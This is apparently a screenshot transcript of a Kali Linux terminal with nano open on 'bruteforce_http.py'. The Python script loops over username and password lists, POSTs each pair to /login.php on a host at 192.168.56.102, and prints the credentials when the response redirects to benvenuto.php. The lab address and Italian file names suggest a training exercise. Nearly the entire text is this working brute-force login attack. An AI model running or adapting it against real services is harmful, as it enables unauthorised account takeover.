 kali@kali: ~/Desktop/Python_Samples
File Actions Edit View Help
GNU nano 6.0 bruteforce_http.py
import http.client, urllib.parse
username_file = open('nomi_utenti.txt')
password_file = open('password.txt')
user_list = username_file.readlines()
pwd_list = password_file.readlines()
for user in user_list:
    user = user.rstrip()
    for pwd in pwd_list:
        pwd = pwd.rstrip()
        print (user,"-",pwd)
        post_parameters = urllib.parse.urlencode({'username': user, 'password': pwd,'Submit': "Submit"})
        headers = {"Content-type": "application/x-www-form-urlencoded","Accept": "text/html,application/xhtml+xml"}
        conn = http.client.HTTPConnection("192.168.56.102",80)
        conn.request("POST", "/login.php", post_parameters, headers)
        response = conn.getresponse()
        if(response.getheader('location') == "benvenuto.php"):
            print("Logged with:",user," - ",pwd)